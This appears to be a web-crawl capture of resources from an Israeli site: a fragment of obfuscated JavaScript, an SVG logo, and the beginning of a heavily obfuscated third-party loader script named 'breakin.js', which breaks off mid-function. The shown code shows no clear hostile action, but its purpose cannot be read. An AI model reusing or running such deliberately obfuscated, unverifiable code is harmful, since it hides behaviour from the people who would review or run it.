WM.BS,WM.BX)+'\x72'](S[qe(WM.X4,WM.BB,WM.Bt,WM.gH,WM.Bi)],v=>{const Ws={j:'\x30\x78\x31\x62\x37',g:'\x30\x78\x34\x38',G:'\x30\x78\x62\x38',I:'\x30\x78\x31\x63\x34'},Wi={j:'\x30\x78\x38\x31',g:'\x30\x78\x62\x63',G:'\x30\x78\x33\x63\x61',I:'\x30\x78\x31\x39\x31'},Wt={j:'\x30\x78\x37\x30',g:'\x30\x78\x66\x31',G:'\x30\x78\x31\x32\x33',I:'\x30\x78\x31\x63\x65'},WB={j:'\x30\x78\x39\x38',g:'\x30\x78\x31\x30\x37',G:'\x30\x78\x63\x62',I:'\x30\x78\x31\x35\x31'},WX={j:'\x30\x78\x31\x39\x35',g:'\x30\x78\x62\x37',G:'\x30\x78\x36\x30',I:'\x30\x78\x35\x33'};v[y2(Wv.j,Wv.g,Wv.G,Wv.I,Wv.l)+y3(Wv.S,Wv.X,Wv.B,Wv.t,Wv.i)+y2(Wv.s,Wv.v,Wv.WM,Wv.Wo,Wv.Wr)]();function y3(j,g,G,I,l){return qe(j-WX.j,l-WX.g,G-WX.G,G,l-WX.I);}function y2(j,g,G,I,l){return y1(j-WB.j,g-WB.g,G,j- -WB.G,l-WB.I);}this.#debug[y2(Wv.WL,Wv.WP,Wv.WC,Wv.Wx,Wv.Wz)](y6(Wv.WD,Wv.WA,Wv.Wn,Wv.Wm,Wv.WY)+y5(Wv.WO,Wv.Wc,Wv.Wk,Wv.WV,Wv.Ww)+y4(Wv.WZ,Wv.Wf,Wv.Wa,Wv.Wh,Wv.Wd)+g['\x69\x64']);function y6(j,g,G,I,l){return qF(j-Wt.j,g-Wt.g,l,j-Wt.G,l-Wt.I);}function y4(j,g,G,I,l){return qF(j-Wi.j,g-Wi.g,l,G- -Wi.G,l-Wi.I);}function y5(j,g,G,I,l){return qT(g,g-Ws.j,I- -Ws.g,I-Ws.G,l-Ws.I);}this.#functions[y2(Wv.WE,Wv.Wu,Wv.WN,Wv.Wb,Wv.WQ)+y3(Wv.WU,Wv.WH,Wv.Wp,Wv.WR,Wv.WK)](g,this.#domain,this[y2(Wv.WT,Wv.WF,Wv.We,Wv.j0,Wv.j1)+y6(Wv.j2,Wv.j3,Wv.j4,Wv.j5,Wv.j6)+'\x72'][y4(-Wv.j7,-Wv.j8,-Wv.j9,Wv.jq,-Wv.jy)+y3(Wv.jJ,Wv.jW,Wv.jj,Wv.jg,Wv.jG)]);});}}

--- FILE ---
content_type: image/svg+xml
request_url: https://kollkvoda.co.il/wp-content/uploads/2024/07/logoKolKvoda.svg
body_size: 6781
content:
<svg xmlns="http://www.w3.org/2000/svg" width="186" height="106" viewBox="0 0 186 106" fill="none"><path d="M123.315 36.1436L124.389 34.7739C124.564 34.5457 124.55 34.2301 124.356 34.022L122.953 32.5382C122.724 32.2964 122.335 32.2964 122.107 32.5382L120.885 33.8675C120.676 34.0958 120.683 34.4517 120.905 34.6665L122.449 36.1906C122.697 36.4323 123.1 36.4054 123.308 36.1369L123.315 36.1436Z" fill="#F95450"></path><path d="M121.502 39.1582L119.334 41.9244C118.978 42.3809 119.005 43.0255 119.401 43.4485L122.234 46.4496C122.697 46.9465 123.489 46.9398 123.946 46.4362L126.41 43.7506C126.833 43.2873 126.82 42.5689 126.37 42.1325L123.248 39.044C122.751 38.5539 121.939 38.6076 121.509 39.1515L121.502 39.1582Z" fill="#F95450"></path><path d="M0.521842 71.54L0.434561 81.2955C0.119001 82.7457 1.23353 84.1154 2.74419 84.1423C17.4949 84.4108 83.7626 95.0056 120.361 105.936C121.442 106.258 122.469 105.312 122.2 104.237L121.811 102.7C121.616 101.914 121.025 101.243 120.247 100.981C110.854 97.8389 47.97 75.3536 3.18732 69.6936C1.93851 69.5325 0.776974 70.3382 0.515127 71.5467L0.521842 71.54Z" fill="#F95450"></path><path d="M50.9913 60.0456C51.5889 59.7032 52.1461 59.401 52.643 59.166C54.4826 58.2798 56.0806 56.1112 57.1548 54.4528C57.8464 53.3853 59.216 51.465 58.511 50.1827C53.2808 40.6286 44.378 35.0291 35.8243 28.785C33.9444 27.4153 27.0356 36.5867 28.8484 37.9094C35.9989 43.1262 43.3709 47.8999 48.6615 54.9026C47.6813 55.2115 46.7212 55.3726 45.8282 55.292C44.7271 54.4528 43.5589 53.6538 42.2832 52.8884C40.8531 52.0357 38.2145 55.6278 37.5431 56.4939C36.6434 57.6688 34.3741 60.4081 35.3006 62.0128C36.2943 63.7182 37.6371 64.4836 39.1612 64.6581C45.7812 69.8078 49.5612 76.354 53.8381 84.2833C54.4826 85.4851 58.2559 81.0874 58.5782 80.6779C59.5047 79.4626 61.7069 76.8038 60.8207 75.1589C57.7054 69.3915 54.8586 64.356 50.9913 60.0523V60.0456Z" fill="#000059"></path><path d="M63.0498 24.8909C62.5597 23.0982 59.4914 26.4351 59.0751 26.9051C57.9942 28.1136 55.134 31.2692 55.6577 33.1827C60.7066 51.8008 63.9562 57.5681 69.0119 76.1862C69.502 77.9788 72.5703 74.6419 72.9866 74.172C74.0676 72.9634 76.9278 69.8078 76.4041 67.8943C71.3551 49.2763 68.1055 43.5089 63.0498 24.8909Z" fill="#000059"></path><path d="M25.686 42.4817C21.5233 38.3324 16.8436 34.8075 11.7745 31.8332C9.37761 30.43 2.58972 39.9639 4.19437 40.9106C8.93449 43.6902 13.3389 46.9465 17.2935 50.7601C20.8653 54.2044 25.5383 58.5416 25.9412 63.7719C26.0889 65.6988 29.8017 62.2008 30.1173 61.8785C31.487 60.4753 34.0786 57.783 33.9107 55.574C33.5079 50.27 29.2579 46.0468 25.686 42.4817Z" fill="#000059"></path><path d="M103.797 66.7395C103.858 64.3761 102.146 61.9322 100.924 59.9986C99.2988 57.4338 97.345 55.0906 95.2099 52.9287C90.7719 48.4437 85.6626 44.6906 80.8217 40.6554C79.1768 39.2858 71.9861 48.2289 73.8458 49.7798C81.1306 55.8493 89.3083 61.4622 94.3035 69.7138C93.565 69.3311 92.7794 68.982 91.8865 68.6933C89.268 67.8473 86.8979 66.9879 84.7696 65.1818C82.9098 63.604 77.2431 72.1107 77.5856 73.8899C78.7068 79.7446 80.9762 85.2702 82.0974 91.1249C82.4465 92.9645 85.723 89.5068 86.0721 89.1107C87.2538 87.7947 89.5433 84.9883 89.1539 82.9539C88.9189 81.7118 88.6369 80.4831 88.3415 79.2545C89.1941 79.7446 89.9998 80.3018 90.7921 80.9397C91.8462 81.7857 92.9406 82.6048 94.3572 82.2422C97.6404 81.4097 100.286 77.0187 101.709 74.2324C102.884 71.9362 103.743 69.3311 103.811 66.7328L103.797 66.7395Z" fill="#000059"></path><path d="M9.65298 50.8541C8.1356 50.0014 5.38956 53.4054 4.62416 54.3521C4.18775 54.8892 0.743441 59.1728 2.07954 59.9247C5.168 61.6637 7.73948 64.3426 9.09571 67.6459C9.8074 69.3714 12.6542 66.3971 13.2718 65.7525C14.3192 64.6514 15.2928 63.4631 16.0649 62.1538C16.4207 61.5428 17.3607 60.1664 17.0653 59.448C15.5613 55.7822 13.1376 52.8079 9.65969 50.8541H9.65298Z" fill="#000059"></path><path d="M137.28 28.5634C135.81 23.9979 134.346 19.4391 132.876 14.8735C132.493 13.6851 132.09 12.4766 131.741 11.2546C135.783 13.8664 138.569 16.8944 141.785 20.6207C142.208 21.1109 142.954 21.1444 143.403 20.6812H143.41C145.646 19.4391 147.653 17.8277 149.352 15.9209L150.023 15.1622C150.426 14.7594 150.453 14.1081 150.084 13.6784C144.934 7.66934 138.865 2.45924 131.392 0.0690434C130.076 -0.353941 128.29 1.27757 127.518 1.94898C126.001 3.2515 124.591 4.80245 123.886 6.56824C122.086 11.0734 123.221 15.6993 124.651 20.1978C126.175 24.9916 127.733 29.7787 129.277 34.5658C130.727 39.0642 132.171 43.5626 133.621 48.061C133.601 48.0476 133.574 48.0342 133.554 48.014C131.432 46.6242 124.537 54.3454 126.773 55.6076C131.05 58.4074 134.044 60.3679 138.314 63.1676C139.449 66.2427 146.895 58.4208 146.317 56.6349C143.303 47.2755 140.295 37.9161 137.28 28.5567V28.5634Z" fill="#000059"></path><path d="M121.966 59.824C117.884 55.0101 114.526 50.7869 109.229 47.3628C107.141 46.0132 100.581 54.8556 102.159 55.8762C111.935 62.2008 119.455 71.7482 124.141 82.5175C124.47 83.2762 124.759 84.0819 124.96 84.8943C123.208 84.4914 121.603 83.7193 119.871 82.7458C114.553 79.758 112.371 78.6301 108.712 73.7691C107.819 72.5807 99.9705 80.0467 101.642 82.2825C105.1 86.8816 106.987 87.8216 111.942 90.7691C114.124 92.0649 116.467 93.3271 118.978 93.8307C122.026 94.4483 124.47 93.1391 126.672 91.0913C129.297 88.6608 131.802 85.3643 132.487 81.7722C133.024 78.9591 132.305 76.3473 131.117 73.8027C128.76 68.7738 125.538 64.0472 121.952 59.8173L121.966 59.824Z" fill="#000059"></path><path d="M157.731 46.4564C156.919 38.1645 153.924 30.3964 149.285 23.5011C148.506 22.3462 145.055 26.8849 144.74 27.3415C143.914 28.5366 141.759 31.4371 142.786 32.9679C147.251 39.6013 149.997 47.1479 150.776 55.1108C150.957 56.9773 154.415 53.1771 154.643 52.9019C155.932 51.3039 157.953 48.6854 157.738 46.4564H157.731Z" fill="#000059"></path><path d="M178.901 79.9057C178.263 80.5637 177.524 81.4164 176.853 82.3496C171.717 71.5602 167.574 60.3276 164.465 48.7727C163.982 46.9666 160.947 50.5519 160.598 50.9816C159.517 52.3244 156.973 55.4465 157.503 57.4271C161.377 71.8489 166.856 85.7872 173.885 98.9602C175.181 101.384 180.123 94.9318 180.828 90.9973C181.512 87.1838 181.519 83.2829 181.841 79.4223C182.043 77.0321 179.599 79.1739 178.901 79.899V79.9057Z" fill="#000059"></path><path d="M178.8 41.1187C175.121 35.7273 170.924 30.7254 166.332 26.0927C164.721 24.4679 156.563 32.3569 158.134 33.9414C162.471 38.319 166.46 43.0188 169.991 48.0745C173.268 52.7609 177.403 58.2127 177.356 64.1613C177.343 66.0144 181.183 63.0938 181.539 62.7984C182.956 61.6368 185.816 59.2869 185.83 57.1854C185.877 51.2099 182.036 45.8521 178.807 41.1187H178.8Z" fill="#000059"></path><path d="M80.1169 11.6373L80.043 5.80951L79.1165 5.82294L79.103 4.90983L81.0165 4.88297L81.1038 11.6171L80.1169 11.6306V11.6373Z" fill="#000059"></path><path d="M82.5205 9.94539L82.5071 9.03899L83.823 9.01885C84.3937 9.01213 84.8301 8.86442 85.1323 8.57572C85.4344 8.28701 85.5821 7.87075 85.5754 7.33362C85.5687 6.77636 85.4411 6.36008 85.2061 6.07809C84.9644 5.7961 84.6153 5.66183 84.1587 5.66854C83.6283 5.66854 83.1516 5.82296 82.7287 6.10495L82.3057 5.29927C82.5608 5.12471 82.8495 4.99042 83.1785 4.89642C83.5008 4.80243 83.8365 4.74871 84.1722 4.74871C84.9241 4.742 85.5217 4.96357 85.9514 5.41341C86.3811 5.86325 86.6027 6.50108 86.6094 7.32019C86.6228 8.14602 86.3878 8.78386 85.9111 9.2337C85.4344 9.68354 84.7563 9.91853 83.87 9.93196L82.5205 9.9521V9.94539Z" fill="#000059"></path><path d="M88.3953 9.87153L88.3416 5.70883L87.415 5.72225L87.4016 4.80914L89.3151 4.78229L89.3823 9.85139L88.3953 9.86482V9.87153Z" fill="#000059"></path><path d="M94.8743 9.78424L94.834 6.63535C94.834 6.27951 94.7534 6.02438 94.6124 5.86324C94.4647 5.70882 94.2364 5.62824 93.9209 5.62824L92.4438 5.64839L92.4773 8.34072C92.4773 8.86442 92.3766 9.25383 92.1484 9.50896C91.9201 9.76409 91.5777 9.90509 91.1144 9.91181C90.9063 9.91181 90.6847 9.87824 90.4631 9.79767L90.584 9.01213C90.7048 9.05241 90.8324 9.07256 90.96 9.06584C91.1412 9.06584 91.2755 9.01213 91.3628 8.9047C91.4501 8.79728 91.4904 8.63614 91.4904 8.42129L91.4434 4.74871L94.0551 4.71513C94.6191 4.70842 95.0488 4.84942 95.351 5.13812C95.6531 5.42683 95.8075 5.85652 95.8209 6.41379L95.8612 9.75739L94.8743 9.77081V9.78424Z" fill="#000059"></path><path d="M100.863 9.7104L100.823 6.56151C100.823 6.21238 100.742 5.95725 100.601 5.79611C100.46 5.63497 100.232 5.55441 99.9233 5.56112L97.4189 5.5947L97.4055 4.6883L100.037 4.65472C100.595 4.65472 101.031 4.78901 101.333 5.07771C101.635 5.36642 101.79 5.79611 101.803 6.35338L101.844 9.69698L100.857 9.7104H100.863ZM97.5129 9.75068L97.4727 6.78307L98.4596 6.76965L98.4999 9.73726L97.5129 9.75068Z" fill="#000059"></path><path d="M106.335 9.2471C107.201 8.09228 107.852 6.83005 108.289 5.45367L105.214 5.49395L105.187 3.35889L106.154 3.34546L106.167 4.57413L109.377 4.53385V5.24553C109.175 6.05793 108.866 6.85019 108.47 7.64244C108.074 8.42799 107.611 9.15311 107.08 9.8178L106.328 9.25382L106.335 9.2471Z" fill="#000059"></path><path d="M110.505 9.58952L110.491 8.68312L111.807 8.66298C112.378 8.65627 112.814 8.50856 113.116 8.21985C113.419 7.93115 113.566 7.51488 113.56 6.97776C113.553 6.42049 113.425 6.00422 113.19 5.72223C112.949 5.44024 112.599 5.30596 112.143 5.31267C111.612 5.31267 111.136 5.4671 110.713 5.74909L110.29 4.9434C110.545 4.76884 110.834 4.63455 111.163 4.54056C111.485 4.44656 111.821 4.39285 112.156 4.39285C112.908 4.37942 113.506 4.60099 113.936 5.05754C114.365 5.50738 114.587 6.14522 114.593 6.96433C114.607 7.79016 114.372 8.42799 113.895 8.87784C113.419 9.32768 112.74 9.56266 111.854 9.57609L110.505 9.59623V9.58952Z" fill="#000059"></path><path d="M86.4616 20.0433L86.3877 14.2155L85.4612 14.2289L85.4478 13.3225L87.3613 13.2957L87.4485 20.0299L86.4616 20.0433Z" fill="#000059"></path><path d="M89.456 16.2901L89.4291 14.1819L88.4824 14.1954L88.469 13.289L90.3825 13.2621L90.4228 16.2834L89.456 16.2969V16.2901ZM92.0811 16.2566L92.0543 14.1484L91.1076 14.1618L91.0942 13.2487L93.0077 13.2218L93.048 16.2432L92.0811 16.2566Z" fill="#000059"></path><path d="M93.9946 18.2842L93.9812 17.3711L95.747 17.351L95.7201 15.1152C95.7201 14.7661 95.6396 14.5109 95.4986 14.3498C95.3576 14.1886 95.1293 14.1081 94.8205 14.1148H94.2296L94.2162 13.2151H94.9346C95.4986 13.195 95.935 13.3427 96.2371 13.6314C96.5393 13.9201 96.6937 14.3431 96.7004 14.9003L96.7407 18.2574L93.9879 18.2909L93.9946 18.2842Z" fill="#000059"></path><path d="M97.9694 18.6938L97.9559 17.774L99.245 17.4853L97.8955 13.1614L98.9563 13.148L100.165 17.2435C100.541 17.116 100.809 16.9146 100.957 16.6527C101.105 16.3909 101.185 16.0014 101.179 15.4777L101.152 13.1144L102.139 13.101L102.166 15.3838C102.172 15.988 102.098 16.4781 101.931 16.8541C101.77 17.2301 101.501 17.5255 101.138 17.7538C100.776 17.9821 100.279 18.1634 99.6546 18.3111L97.9627 18.6938H97.9694Z" fill="#000059"></path><path d="M105.872 18.1298L105.858 17.2167L107.604 17.1965L107.577 15.3166C107.577 14.7929 107.483 14.4236 107.315 14.1953C107.148 13.9671 106.872 13.8596 106.496 13.8596C106.228 13.8596 106.02 13.9201 105.879 14.0342C105.738 14.1483 105.61 14.3363 105.516 14.5915C105.415 14.8466 105.321 15.2293 105.221 15.7261L104.744 18.1365L103.73 18.1499L104.261 15.4576L103.24 13.0808L104.22 13.0674L104.684 14.2222C104.858 13.7791 105.093 13.4568 105.388 13.2487C105.684 13.0472 106.073 12.9398 106.557 12.9331C107.235 12.9264 107.732 13.1144 108.061 13.4904C108.39 13.8731 108.558 14.4706 108.571 15.2897L108.605 18.0761L105.872 18.1096V18.1298Z" fill="#000059"></path><path d="M113.606 18.0291L113.566 14.8802C113.566 14.531 113.486 14.2759 113.345 14.1148C113.204 13.9536 112.975 13.8731 112.666 13.8798L110.162 13.9134L110.149 13.007L112.781 12.9734C113.338 12.9734 113.774 13.1077 114.076 13.3964C114.379 13.6918 114.533 14.1148 114.546 14.672L114.587 18.0156L113.6 18.0291H113.606ZM110.256 18.0693L110.216 15.1017L111.203 15.0883L111.243 18.0559L110.256 18.0693Z" fill="#000059"></path><path d="M93.2226 26.7775L93.1823 23.6286C93.1823 23.2795 93.1018 23.0243 92.9608 22.8632C92.8198 22.7021 92.5915 22.6215 92.2827 22.6282L89.7783 22.6618L89.7649 21.7554L92.3968 21.7218C92.9541 21.7218 93.3905 21.8561 93.6926 22.1448C93.9947 22.4335 94.1492 22.8632 94.1626 23.4205L94.2029 26.7641L93.2159 26.7775H93.2226ZM89.8723 26.8178L89.832 23.8502L90.819 23.8367L90.8593 26.8043L89.8723 26.8178Z" fill="#000059"></path><path d="M100.064 21.6144L101.051 21.601L101.085 24.1321C101.098 25.0721 100.897 25.7569 100.474 26.1866C100.058 26.6163 99.3795 26.8379 98.4395 26.8513C97.4996 26.8648 96.8147 26.6566 96.3917 26.2404C95.962 25.8174 95.7405 25.1392 95.7338 24.1993L95.7002 21.6681L96.6872 21.6547L96.714 24.0247C96.714 24.2799 96.7274 24.4477 96.7409 24.5283C97.0564 24.4746 97.2981 24.3873 97.4727 24.2597C97.6473 24.1389 97.7681 23.9777 97.842 23.7696C97.9158 23.5615 97.9494 23.2996 97.9427 22.984L97.9226 21.6345L98.9095 21.6211L98.9229 22.9102C98.9229 23.4272 98.8692 23.8367 98.7349 24.1523C98.6007 24.4679 98.3858 24.7028 98.0904 24.8707C97.795 25.0385 97.3989 25.1661 96.902 25.2467C97.1236 25.7234 97.6338 25.9584 98.4328 25.9449C99.0371 25.9382 99.4668 25.7972 99.7219 25.522C99.9838 25.2467 100.105 24.7968 100.098 24.1724L100.064 21.6077V21.6144Z" fill="#000059"></path><path d="M103.072 24.6021L103.045 22.4939L102.099 22.5073L102.085 21.601L103.999 21.5741L104.039 24.5954L103.072 24.6088V24.6021Z" fill="#000059"></path><path d="M108.833 26.5761L106.805 23.83L106.187 26.6096L105.221 26.6231L106.14 22.9102L105.147 21.5472L106.288 21.5338L108.067 23.971L108.745 21.5002L109.706 21.4868L108.692 24.8237L109.961 26.5559L108.826 26.5693L108.833 26.5761Z" fill="#000059"></path><path d="M111.868 26.1463C112.734 24.9915 113.385 23.7293 113.821 22.3529L110.746 22.3932L110.719 20.2581L111.686 20.2447L111.7 21.4734L114.909 21.4331V22.1448C114.708 22.9572 114.399 23.7494 114.003 24.5417C113.607 25.3272 113.143 26.0523 112.613 26.717L111.861 26.1531L111.868 26.1463Z" fill="#000059"></path><path d="M88.4893 35.3245L88.449 32.1756C88.449 31.8198 88.3684 31.5646 88.2274 31.4035C88.0797 31.2491 87.8514 31.1685 87.5359 31.1685L86.0588 31.1886L86.0923 33.881C86.0923 34.4047 85.9916 34.7941 85.7634 35.0492C85.5351 35.3111 85.1927 35.4453 84.7294 35.452C84.5213 35.452 84.2997 35.4185 84.0781 35.3379L84.199 34.5524C84.3198 34.5926 84.4474 34.6128 84.575 34.6061C84.7562 34.6061 84.8905 34.5456 84.9778 34.4449C85.0651 34.3375 85.1054 34.1764 85.1054 33.9548L85.0584 30.2822L87.6701 30.2487C88.2341 30.2487 88.6638 30.3829 88.9659 30.6716C89.2681 30.9603 89.4225 31.3901 89.4292 31.9473L89.4695 35.2909L88.4825 35.3043L88.4893 35.3245Z" fill="#000059"></path><path d="M91.3629 33.2297L91.3361 31.1214L90.3894 31.1349L90.376 30.2218L92.2895 30.1949L92.3298 33.2162L91.3629 33.2297Z" fill="#000059"></path><path d="M96.338 35.2238L96.2843 31.0611L93.4241 31.0946L93.4106 30.1815L97.862 30.1278L97.8755 31.0409H97.2645L97.3182 35.2103L96.3312 35.2238H96.338Z" fill="#000059"></path><path d="M101.716 35.1499L101.676 32.001C101.676 31.6519 101.595 31.3967 101.454 31.2356C101.306 31.0745 101.085 30.9939 100.776 31.0006L98.8088 31.0275L98.7954 30.1144L100.89 30.0875C101.454 30.0808 101.891 30.2218 102.193 30.5105C102.495 30.7992 102.649 31.2289 102.663 31.7862L102.703 35.1298L101.716 35.1432V35.1499Z" fill="#000059"></path><path d="M107.832 35.076L107.792 31.9272C107.792 31.578 107.712 31.3229 107.571 31.1618C107.43 31.0006 107.201 30.9201 106.892 30.9268L105.261 30.9469L105.315 35.1096L104.328 35.123L104.26 30.0539L107.007 30.0204C107.571 30.0137 108 30.1547 108.302 30.4434C108.604 30.7321 108.766 31.1618 108.772 31.719L108.813 35.0626L107.826 35.076H107.832Z" fill="#000059"></path><path d="M113.828 34.9955L113.788 31.8466C113.788 31.4975 113.707 31.2423 113.566 31.0812C113.425 30.92 113.197 30.8395 112.888 30.8462L110.384 30.8798L110.37 29.9667L113.002 29.9331C113.56 29.9264 113.996 30.0674 114.298 30.3561C114.6 30.6448 114.755 31.0745 114.768 31.6317L114.808 34.9753L113.821 34.9888L113.828 34.9955ZM110.478 35.0358L110.438 32.0682L111.424 32.0547L111.465 35.0223L110.478 35.0358Z" fill="#000059"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/breakin.js?lu=1763980910
body_size: 57234
content:
function T(v,L,g,Y,n){const tS={v:'\x30\x78\x31\x65\x39'};return q(n-tS.v,g);}function q(w,t){const v=m();return q=function(L,g){L=L-(-0x3a8+-0xbb2*-0x3+0x1*-0x1e6d);let Y=v[L];return Y;},q(w,t);}(function(v,L){const tT={v:'\x30\x78\x31\x32\x64',L:'\x30\x78\x31\x37\x38',g:'\x30\x78\x32\x33\x63',Y:'\x30\x78\x32\x33\x32',n:'\x30\x78\x32\x66\x62',J:'\x30\x78\x31\x37\x32',o:'\x30\x78\x36',l:'\x30\x78\x32\x30\x61',B:'\x30\x78\x65\x38',X:'\x30\x78\x31\x35',W:'\x30\x78\x34\x62',x:'\x30\x78\x66\x33',K:'\x30\x78\x63\x32',s:'\x30\x78\x36\x64',N:'\x30\x78\x64\x33',tU:'\x30\x78\x32\x63\x65',tc:'\x30\x78\x32\x38\x61',tu:'\x30\x78\x31\x39\x33',tQ:'\x30\x78\x31\x62\x30',tI:'\x30\x78\x62\x66',tp:'\x30\x78\x31\x63\x63',tR:'\x30\x78\x31\x38\x61',tf:'\x30\x78\x31\x39\x35',tF:'\x30\x78\x36\x38',tO:'\x30\x78\x64\x37',te:'\x30\x78\x66\x38',tP:'\x30\x78\x32\x34\x32',tb:'\x30\x78\x32\x35\x38',td:'\x30\x78\x32\x38\x33',tC:'\x30\x78\x31\x36\x66',tA:'\x30\x78\x31\x32\x38',ta:'\x30\x78\x35\x31',tE:'\x30\x78\x31\x38\x39',tD:'\x30\x78\x61\x32',m0:'\x30\x78\x35',m1:'\x30\x78\x31\x63',m2:'\x30\x78\x34\x66',m3:'\x30\x78\x64\x37',m4:'\x30\x78\x35\x62',m5:'\x30\x78\x64'},tV={v:'\x30\x78\x64\x34'},th={v:'\x30\x78\x32\x30\x31'},tM={v:'\x30\x78\x32\x38\x62'},tj={v:'\x30\x78\x64\x34'},ty={v:'\x30\x78\x31\x34\x38'};function i(v,L,g,Y,n){return q(n-ty.v,g);}function H(v,L,g,Y,n){return q(Y- -tj.v,g);}function Z(v,L,g,Y,n){return q(n- -tM.v,Y);}function r(v,L,g,Y,n){return q(v- -th.v,n);}const g=v();function G(v,L,g,Y,n){return q(g- -tV.v,n);}while(!![]){try{const Y=parseInt(H(tT.v,tT.L,tT.g,tT.Y,tT.n))/(0x112d+0x1*0x1b9b+0x3*-0xeed)+-parseInt(H(tT.J,tT.o,tT.l,tT.B,tT.X))/(0x10f6+0x143a+-0x252e)+parseInt(r(tT.W,tT.x,-tT.K,-tT.s,-tT.N))/(0x1*-0xd8a+0x547+0x161*0x6)+-parseInt(G(tT.tU,tT.tc,tT.tu,tT.tQ,tT.tI))/(-0xd80+0x1050+0x4*-0xb3)+-parseInt(Z(tT.tp,tT.tR,tT.tf,tT.tF,tT.tO))/(0x28a+0x105*-0x2+-0x3*0x29)+-parseInt(Z(-tT.te,-tT.tP,-tT.tb,-tT.td,-tT.tC))/(-0x1*0x113b+0x5*-0x709+0x346e)*(-parseInt(H(tT.tA,tT.ta,tT.tE,tT.tD,tT.m0))/(0x1c6*0x6+0x15f7+-0x2094))+parseInt(r(-tT.m1,-tT.m2,tT.m3,tT.m4,tT.m5))/(0x51a*-0x2+-0x34*0x57+0x1be8);if(Y===L)break;else g['push'](g['shift']());}catch(n){g['push'](g['shift']());}}}(m,-0x6cb72+-0x1d2*-0x20+-0x8*-0x197fc));function wt(v,L,g,Y,n){const tU={v:'\x30\x78\x33\x65\x33'};return q(n- -tU.v,Y);}function V(v,L,g,Y,n){const tc={v:'\x30\x78\x31\x38\x39'};return q(L- -tc.v,Y);}const t=(function(){let v=!![];return function(L,g){const tQ={v:'\x30\x78\x35\x33\x34',L:'\x30\x78\x35\x30\x34',g:'\x30\x78\x35\x61\x37',Y:'\x30\x78\x35\x66\x64',n:'\x30\x78\x34\x38\x34'},Y=v?function(){const tu={v:'\x30\x78\x33\x64\x35'};function k(v,L,g,Y,n){return q(v-tu.v,L);}if(g){const n=g[k(tQ.v,tQ.L,tQ.g,tQ.Y,tQ.n)](L,arguments);return g=null,n;}}:function(){};return v=![],Y;};}());function h(v,L,g,Y,n){const tf={v:'\x30\x78\x32\x36\x38'};return q(n- -tf.v,g);}function p(v,L,g,Y,n){const tF={v:'\x30\x78\x31\x66\x33'};return q(L- -tF.v,v);}const w=t(this,function(){const tC={v:'\x30\x78\x32\x64\x35',L:'\x30\x78\x32\x32\x38',g:'\x30\x78\x33\x31\x39',Y:'\x30\x78\x33\x37\x39',n:'\x30\x78\x31\x66\x64',J:'\x30\x78\x33\x63\x38',o:'\x30\x78\x32\x39\x38',l:'\x30\x78\x32\x64\x62',B:'\x30\x78\x33\x62\x38',X:'\x30\x78\x33\x61\x31',W:'\x30\x78\x32\x63\x63',x:'\x30\x78\x37\x37',K:'\x30\x78\x32\x35\x65',s:'\x30\x78\x31\x39\x61',N:'\x30\x78\x31\x61\x39',tA:'\x30\x78\x33\x63\x66',ta:'\x30\x78\x32\x61\x62',tE:'\x30\x78\x32\x63\x32',tD:'\x30\x78\x33\x32\x61',m0:'\x30\x78\x32\x66\x33',m1:'\x30\x78\x38\x61',m2:'\x30\x78\x38\x31',m3:'\x30\x78\x39\x63',m4:'\x30\x78\x36\x31',m5:'\x30\x78\x33\x33',m6:'\x30\x78\x31\x63\x31',m7:'\x30\x78\x31\x64\x32',m8:'\x30\x78\x31\x38\x39',m9:'\x30\x78\x32\x38\x39',mw:'\x30\x78\x31\x39\x65',mt:'\x30\x78\x32\x38',mm:'\x30\x78\x31\x65\x34',mq:'\x30\x78\x61\x65',mv:'\x30\x78\x31\x64\x36',mL:'\x30\x78\x31\x35\x62',mg:'\x30\x78\x31\x64\x39',mY:'\x30\x78\x32\x63\x63',mn:'\x30\x78\x31\x65\x65',mJ:'\x30\x78\x32\x66\x35',mo:'\x30\x78\x66\x33',ml:'\x30\x78\x37\x66',mB:'\x30\x78\x31\x33\x39',mX:'\x30\x78\x32\x63',mW:'\x30\x78\x39\x66',mx:'\x30\x78\x31\x38\x64',mK:'\x30\x78\x31\x35\x39',ms:'\x30\x78\x38\x35',mN:'\x30\x78\x31\x34\x32',mH:'\x30\x78\x31\x64',mr:'\x30\x78\x61\x31',mG:'\x30\x78\x64\x31',mi:'\x30\x78\x39\x38',mZ:'\x30\x78\x64\x63',mk:'\x30\x78\x33\x65\x63',mz:'\x30\x78\x33\x38\x34',mS:'\x30\x78\x32\x30\x30',my:'\x30\x78\x32\x62\x36',mj:'\x30\x78\x32\x30\x38',mM:'\x30\x78\x33\x65\x38',mh:'\x30\x78\x33\x64\x64',mV:'\x30\x78\x32\x61\x34',mT:'\x30\x78\x33\x39\x31',mU:'\x30\x78\x32\x34\x38'},td={v:'\x30\x78\x32\x63\x35'},tb={v:'\x30\x78\x33\x61\x62'},tP={v:'\x30\x78\x32\x39\x66'},te={v:'\x30\x78\x33\x37'},tO={v:'\x30\x78\x31\x61\x30'};function S(v,L,g,Y,n){return q(Y-tO.v,n);}function z(v,L,g,Y,n){return q(L-te.v,Y);}const L={};function M(v,L,g,Y,n){return q(g- -tP.v,Y);}function j(v,L,g,Y,n){return q(L- -tb.v,n);}function y(v,L,g,Y,n){return q(Y- -td.v,L);}L[z(tC.v,tC.L,tC.g,tC.Y,tC.n)]=z(tC.J,tC.o,tC.l,tC.B,tC.X)+y(-tC.W,-tC.x,-tC.K,-tC.s,-tC.N)+'\x2b\x24';const g=L;return w[z(tC.tA,tC.ta,tC.tE,tC.tD,tC.m0)+M(tC.m1,tC.m2,-tC.m3,-tC.m4,tC.m5)]()[M(-tC.m6,-tC.m7,-tC.m8,-tC.m9,-tC.mw)+'\x68'](g[M(-tC.mt,-tC.mm,-tC.mq,-tC.mv,-tC.mL)])[z(tC.mg,tC.ta,tC.mY,tC.mn,tC.mJ)+M(-tC.mo,tC.ml,-tC.m3,-tC.mB,tC.mX)]()[y(-tC.mW,-tC.mx,-tC.mK,-tC.ms,-tC.mN)+y(-tC.mH,tC.mr,-tC.mG,-tC.mi,-tC.mZ)+'\x72'](w)[S(tC.mk,tC.mz,tC.mS,tC.my,tC.mj)+'\x68'](g[S(tC.mM,tC.mh,tC.mV,tC.mT,tC.mU)]);});function m(){const 